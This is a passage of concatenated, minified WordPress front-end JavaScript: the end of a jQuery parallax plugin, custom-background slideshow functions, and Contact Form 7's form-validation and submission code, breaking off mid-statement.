$.fn.jparallax=function(options){var settings=$().extend({},$.fn.jparallax.settings,options);var settingsLayer={xparallax:settings.xparallax,yparallax:settings.yparallax,xorigin:settings.xorigin,yorigin:settings.yorigin,xtravel:settings.xtravel,ytravel:settings.ytravel};var settingsMouseport={element:settings.mouseport,takeoverFactor:settings.takeoverFactor,takeoverThresh:settings.takeoverThresh};if(settings.mouseport)settingsMouseport['element']=settings.mouseport;var layersettings=[];for(var a=1;a<arguments.length;a++){layersettings.push($.extend({},settingsLayer,arguments[a]));}
return this.each(function(){var localmouse={x:0.5,y:0.5};var virtualmouse={x:0.5,y:0.5};var timer={running:false,frame:settings.frameDuration,fire:function(x,y){positionMouse(mouseport,localmouse,virtualmouse);moveLayers(layer,virtualmouse.x,virtualmouse.y);this.running=setTimeout(function(){if(localmouse.x!=x||localmouse.y!=y||!mouseport.ontarget){timer.fire(localmouse.x,localmouse.y);}
else if(timer.running){timer.running=false;}},timer.frame);}};var viewport={element:$(this)};var mouseport=$.extend({},{element:viewport.element},settingsMouseport,{xinside:false,yinside:false,active:false,ontarget:false});var layer=[];function matrixSearch(layer,ref,callback){for(var i=0;i<layer.length;i++){var gotcha=false;for(var n=0;n<layer[i].content.length;n++){if(layer[i].content[n].anchor==ref){callback(i,n);return[i,n];}}}
return false;}
setupPorts(viewport,mouseport);for(var i=0;i<viewport.element.children().length;i++){layer[i]=$.extend({},settingsLayer,layersettings[i],{element:viewport.element.children('*:eq('+i+')')});setupLayer(layer,i,mouseport);if(settings.triggerResponse){setupLayerContents(layer,i,viewport.element.offset());}}
viewport.element.children().css('position','absolute');moveLayers(layer,0.5,0.5);if(settings.mouseResponse){$(document).mousemove(function(mouse){mouseport.xinside=(mouse.pageX>=mouseport.left&&mouse.pageX<mouseport.width+mouseport.left)?true:false;mouseport.yinside=(mouse.pageY>=mouseport.top&&mouse.pageY<mouseport.height+mouseport.top)?true:false;if(mouseport.xinside&&mouseport.yinside&&!mouseport.active){mouseport.ontarget=false;mouseport.active=true;}
if(mouseport.active){if(mouseport.xinside){localmouse.x=(mouse.pageX-mouseport.left)/mouseport.width;}
else{localmouse.x=(mouse.pageX<mouseport.left)?0:1;}
if(mouseport.yinside){localmouse.y=(mouse.pageY-mouseport.top)/mouseport.height;}
else{localmouse.y=(mouse.pageY<mouseport.top)?0:1;}}
if(mouseport.xinside&&mouseport.yinside){if(!timer.running)timer.fire(localmouse.x,localmouse.y);}
else if(mouseport.active){mouseport.active=false;}});}
if(settings.triggerResponse){viewport.element.bind("jparallax",function(event,ref){ref=stripFiletype(ref);matrixSearch(layer,ref,function(i,n){localmouse.x=layer[i].content[n].posxrat*(layer[i].diffxrat+1)-(0.5*layer[i].diffxrat);localmouse.y=layer[i].content[n].posyrat*(layer[i].diffyrat+1)-(0.5*layer[i].diffyrat);if(!settings.triggerExposesEdges){if(localmouse.x<0)localmouse.x=0;if(localmouse.x>1)localmouse.x=1;if(localmouse.y<0)localmouse.y=0;if(localmouse.y>1)localmouse.y=1;}
mouseport.ontarget=false;if(!timer.running)timer.fire(localmouse.x,localmouse.y);});});}
$(window).resize(function(){setupPorts(viewport,mouseport);for(var i=0;i<layer.length;i++){setupLayer(layer,i,mouseport);}});});};$.fn.jparallax.settings={mouseResponse:true,mouseActiveOutside:false,triggerResponse:true,triggerExposesEdges:false,xparallax:true,yparallax:true,xorigin:0.5,yorigin:0.5,xtravel:1,ytravel:1,takeoverFactor:0.65,takeoverThresh:0.002,frameDuration:25};initOrigin($.fn.jparallax.settings);$(function(){});})(jQuery);}
init_parallax_plugin();
function bg_change_background(sel,o){jQuery(document).ready(function($){var pos=o.background_position;if(pos=='x% y%'||pos=='xpos ypos'){pos=o.background_x+' '+o.background_y;}
var color=o.background_color;if(color=='custom'){color=o.background_custom_color;}
var size=o.background_size;if(size=='percentage'||size=='length'){size=o.background_size_width+' '+o.background_size_height;}
var img=o.background_image?o.background_image:'';img=img==''?'none':'url("'+img+'")';$(sel).css('background-image',img).css('background-repeat',o.background_repeat).css('background-position',pos).css('background-attachment',o.background_attachment).css('background-color',color).css('background-size',size);if(o.background_url&&o.background_url!=''){$(sel).live('click',function(e){if($(e.target).is(sel)){if(undefined===o.background_target||''==o.background_target||'_self'==o.background_target){window.location=o.background_url;}else{window.open(o.background_url);}}
return true;});}});}
function handle_background_change(sel,index,bg_set){jQuery(document).ready(function($){var arr=[];$(bg_backgrounds[bg_set]).each(function(i,b){if(b.background_selector==sel)
arr[arr.length]=b;});index=arr[index]?index:0;bg_change_background(sel,arr[index]);var interval=arr[index].background_interval?arr[index].background_interval*1000:10000;interval=parseInt(interval)==0?10000:parseInt(interval);index++;if(arr.length>1)
setTimeout('handle_background_change("'+sel+'",'+index+','+bg_set+')',interval);});}
function set_first_background(sel,bg_set){jQuery(document).ready(function($){var arr=[];$(bg_backgrounds[bg_set]).each(function(i,b){if(b.background_selector==sel)
arr[arr.length]=b;});if(arr.length>0){bg_change_background(sel,arr[0]);if(arr[0].background_url&&arr[0].background_url!=''){}}});}
function get_images(sel,bg_set){var arr=[];jQuery(bg_backgrounds[bg_set]).each(function(i,b){if(b.background_selector==sel&&b.background_image&&b.background_image!='')
arr[arr.length]=b.background_image;});return arr;}
function bg_scheduled_init(bg_set){if(is_cb_admin())return;jQuery(document).ready(function($){img_to_div(bg_set);if(undefined!=bg_backgrounds[bg_set]){$(bg_selectors[bg_set]).each(function(i,sel){set_first_background(sel,bg_set);});}});}
function bg_change_init(bg_set){if(is_cb_admin())return;if(typeof(bg_selectors[bg_set])=='undefined')return;jQuery(document).ready(function($){img_to_div(bg_set);if('undefined'!=typeof(bg_backgrounds[bg_set])){var arr=[];$(bg_backgrounds[bg_set]).each(function(i,b){if(b.background_image&&b.background_image!='')
arr[arr.length]=b.background_image;});if(arr.length>0){$.preloadImages(arr);}}
$(bg_selectors[bg_set]).each(function(i,sel){handle_background_change(sel,0,bg_set);});});}
function bg_parallax_init(bg_set){if(is_cb_admin())return;jQuery(document).ready(function($){img_to_div(bg_set);$(bg_selectors[bg_set]).each(function(i,sel){var id='cbg-parallax-'+bg_set+'-'+i;var p=$('<div></div>').attr('id',id).addClass('cbg-parallax');var url='';$(bg_backgrounds[bg_set]).each(function(i,b){if(b.background_selector==sel&&b.background_image&&b.background_image!=''){$('<div></div>').attr('style','position:absolute;height:'+b.parallax_height+'px;width:'+b.parallax_width+'px;').append('<img>').find('img').attr('src',b.background_image).css('border','none').css('margin-top',b.parallax_top+'px').css('margin-left',b.parallax_left+'px').end().appendTo(p);url=b.background_url;}});if(0==$(sel).height()&&'undefined'!=$(sel).attr('rel')&&''!=$(sel).attr('rel')){var img=new Image();$(img).load(function(){$(p).width($(sel).width()).height(img.height);if(url!=''){$('<a></a>').append(p).appendTo(sel).attr('href',url);}else{$(sel).append(p);}
if('undefined'==typeof($.fn.jparallax)){init_parallax_plugin();}
$('#'+id).jparallax();});$(img).attr('src',$(sel).attr('rel'));return;}
$(p).width($(sel).width()).height($(sel).height());if(url!=''){$('<a></a>').append(p).appendTo(sel).attr('href',url);}else{$(sel).append(p);}
if('undefined'==typeof($.fn.jparallax)){init_parallax_plugin();}
$('#'+id).jparallax();});});}
function bg_stretcher_init(bg_set,settings){if(is_cb_admin())return;jQuery(document).ready(function($){if(undefined!=bg_backgrounds[bg_set]){img_to_div(bg_set);var arr=[];var nextSlideDelay=null;$(bg_backgrounds[bg_set]).each(function(i,b){if(null==nextSlideDelay){nextSlideDelay=parseInt(b.background_interval)>0?parseInt(b.background_interval)*1000:null;}
if(b.background_image&&b.background_image!='')
arr[arr.length]=b.background_image;});if(arr.length>0){$.preloadImages(arr);}
$(bg_selectors[bg_set]).each(function(i,sel){if(sel=='HTML'){return;}
settings.selector=sel;settings.images=arr;$(sel).bgStretcher(settings);var url=false;if(undefined!=settings.overlay){url=settings.overlay;if(url=='custom'&&''!=settings.overlay_url){url=settings.overlay_url;}else if(url!=''){url=custback_url+'css/images/overlays/'+url;}else{url=false;}}
if(url&&$(sel).find('.bgstretcher').length){$(sel).find('.bgstretcher li').prepend($('<div></div>').addClass('bg-overlay'));if(settings.preloadImg){$('.bg-overlay').hide().css('background-image','url('+url+')');}else{$('.bg-overlay').css('background-image','url('+url+')');}}});$('.bgstretcher-page').live('click',function(e){if($(e.target).hasClass('bgstretcher-page')){$(bg_backgrounds[bg_set]).each(function(i,o){if(o.background_image==$('#bgstretcher').find('img:visible').attr('src')){if(undefined===o.background_target||''==o.background_target||'_self'==o.background_target){window.location.href=o.background_url;}else{window.open(o.background_url);}}});}});}});}
function img_to_div(bg_set){if(typeof(bg_selectors[bg_set])!="undefined"&&bg_selectors[bg_set].length>0){jQuery(bg_selectors[bg_set]).each(function(i,sel){if(sel=='HTML'){return;}
jQuery(sel).each(function(j,o){if(typeof(o.nodeName)!="undefined"&&o.nodeName.toUpperCase()=='IMG'){var id='div_img_'+bg_set+'_'+i+'_'+j;var d=jQuery('<div></div>').attr('id',id).addClass('div_img').attr('rel',o.src).width(jQuery(o).width()).height(jQuery(o).height());jQuery(o).replaceWith(d);bg_selectors[bg_set][i]='#'+id;jQuery(bg_backgrounds[bg_set]).each(function(k,b){if(b.background_selector==sel){bg_backgrounds[bg_set][k].background_selector='#'+id;}});}});});}}
function is_cb_admin(){try{if(top.location.href!=window.location.href){if(null!=window.parent.document.getElementById("bg_frame")){jQuery(document).ready(function($){$('style[rel=custom-backgrounds]').remove();});return true;}}}catch(e){}
return false;};
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return 